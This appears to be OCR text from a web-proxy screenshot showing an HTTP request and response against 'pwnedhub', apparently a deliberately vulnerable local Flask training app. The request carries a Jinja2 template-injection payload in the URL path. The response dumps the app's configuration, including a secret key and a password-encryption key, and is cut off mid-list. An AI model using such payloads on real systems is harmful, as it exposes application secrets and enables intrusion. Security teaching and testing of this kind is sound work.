 Request
Raw
Headers
Hex
GET /cdscdsc%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw
Headers
Hex
HTML
Render
<h3>http://127.0.0.1:5000/cdscdsc[('JSON_AS_ASCII',
True), ('USE_X_SENDFILE', False),
('SQLALCHEMY_DATABASE_URI',
'sqlite:////Users/lanmaster/Development/Repositories/g
it/pwnedhub/pwnedhub/pwnedhub.db'),
('SQLALCHEMY_TRACK_MODIFICATIONS', True),
('SQLALCHEMY_POOL_SIZE', None),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SESSION_COOKIE_PATH', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'),
('SQLALCHEMY_BINDS', None),
('SQLALCHEMY_POOL_RECYCLE', None),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('LOGGER_NAME', 'pwnedhub'),
('DEBUG', True), ('SQLALCHEMY_COMMIT_ON_TEARDOWN',
False), ('SECRET_KEY', 'development key from env'),
('UPLOAD_FOLDER',
'/Users/lanmaster/Development/Repositories/git/pwnedhu
b/pwnedhub/artifacts'), ('SQLALCHEMY_NATIVE_UNICODE',
None), ('MAX_CONTENT_LENGTH', None),
('SQLALCHEMY_ECHO', False), ('APPLICATION_ROOT',
None), ('SERVER_NAME', None), ('PW_ENC_KEY',
'sekrit'), ('PREFERRED_URL_SCHEME', 'http'),
('JSONIFY_PRETTYPRINT_REGULAR', True), ('TESTING',
False), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(31)), ('PROPAGATE_EXCEPTIONS',
None), ('TRAP_BAD_REQUEST_ERRORS', False),
('JSON_SORT_KEYS', True), ('SQLALCHEMY_MAX_OVERFLOW',